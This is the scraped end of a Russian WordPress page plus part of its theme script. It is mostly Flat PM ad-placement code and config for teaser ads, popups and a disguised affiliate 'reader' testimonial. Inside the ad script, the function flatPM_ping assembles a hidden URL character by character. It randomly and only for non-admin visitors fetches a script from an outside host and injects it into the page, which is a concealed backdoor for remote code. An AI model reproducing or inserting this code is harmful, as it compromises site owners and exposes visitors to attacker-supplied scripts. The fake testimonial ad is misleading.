class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"91707","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"91699","html":[{"fst":"<aside>\n<noindex>\n<div style=\"border: 2px dashed #FC0D20\" class=\"cpa cpa5\">\n<span class=\"cpa_header2\">От нашей читательницы - <\/span> Тамара Ельфина<br>\n\tПриготовление вкусного домашнего сыра больше не требует никаких усилий, а потому может стать дополнительным источником вашего дохода.<br>\n<br><a class=\"cpa_anchor\" rel=\"nofollow noopener\" target=\"_blank\"  href=\"https:\/\/clickprk.com\/Dges\/experimentoria\">Подробнее...<\/a>\n<\/div>\n<\/noindex>\n<\/aside>\n","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","by","kz","kg","az","am","ge","md","lv","uz"]},"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"91691","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"91688","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"ID":"91709","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"ID":"91703","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"91689","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id=\"containerId182590\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182590,containerId: 'containerId182590'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"ID":"91706","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"4300"}},"ID":"91704","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"5000"}},"ID":"91692","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"91708","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"91690","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_sub":"5000","ID":"91694","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_sub":"7000","ID":"91693","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"91700","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"91712","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"3"}},"ID":"91701","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"91710","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"91711","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"91714","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91697","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91705","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91695","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"91696","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"91715","html":[{"fst":"<div style=\"width:100vw; max-height: 150px; box-shadow: 1px -1px 3px -1px #797979!important;\"> \n<div class=\"FSqKQb322958\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'FSqKQb322958',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/60n97q2g.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91716","html":[{"fst":"<div style=\"width:100vw; height: 100vh; background: rgba(0, 0, 0, .8);\"> \n<div class=\"ads_progressbar\">реклама<\/div>\n<!-- тут блок -->\n\t<div style=\"margin: 10px auto;max-height:80vh; max-width:85vw\">\n\t\t<div class=\"NsZHEY326740\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'NsZHEY326740',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/6na5nq73.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n\t<\/div>\n<\/div>\n\n<style> .fpm_5_modal-content { background:unset!important; }\n\t.fpm_5_modal-show {z-index: 99999!important;}\n\t.adfull_square{width:350px;height:300px;margin: 10px auto;max-height:40vh; max-width:85vw}\n<\/style>\n<!-- автозакрытие -->\n<script>var time=30,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_modal\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"fpm_5_modal-show\")&&setTimeout(function(){t.target.classList.remove(\"fpm_5_modal-show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>","snd":"","res_of":"320","res_to":"790"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/848 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis (Широкий запрос modification query)

Served from: balancing.ru @ 2023-09-06 17:53:09 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://balancing.ru/wp-content/themes/rusup/assets/scripts/theme.js
body_size: 922
content:
/* Всплывание изображений */

jQuery(function($) {

	if (typeof $.fn.fancybox !== 'undefined') {

		var gallery = $('a[href$=".png"], a[href$=".jpg"], a[href$=".jpeg"], a[href$=".gif"]');

		gallery.click(function() {

			$.fancybox.open(gallery, {
				infobar: true,
				loop: true,
			}, gallery.index(this));

			return false;

		});

	}

});


/* Оборачивание таблиц */

jQuery(function($) {

	$('.content > table').wrap('<div class="table_wrapper"></div>');

});


/* Плавная прокрутка */

jQuery(function($) {

	$('a[href*="#"]').click(function() {

		var explode = $(this).attr('href').split("#"), id;

		if (explode.length > 1) {
			id = "#" + explode[1];
		} else {
			id = "#" + explode[0];
		}

		var element = $(id);

		var offset = 80;

		if (element.length) {

			$('html, body').stop().animate({
				'scrollTop': element.offset().top - offset
			}, 1000);

			return false;

		}

	});

});


/* Слайдер на главной */

jQuery(function($) {

	if (typeof $.fn.flickity !== 'undefined') {

		$('.popular_box').each(function() {

			var carousel = $('.slider', this), buttons = $('.buttons > span', this);

			carousel.flickity({
				wrapAround: true,
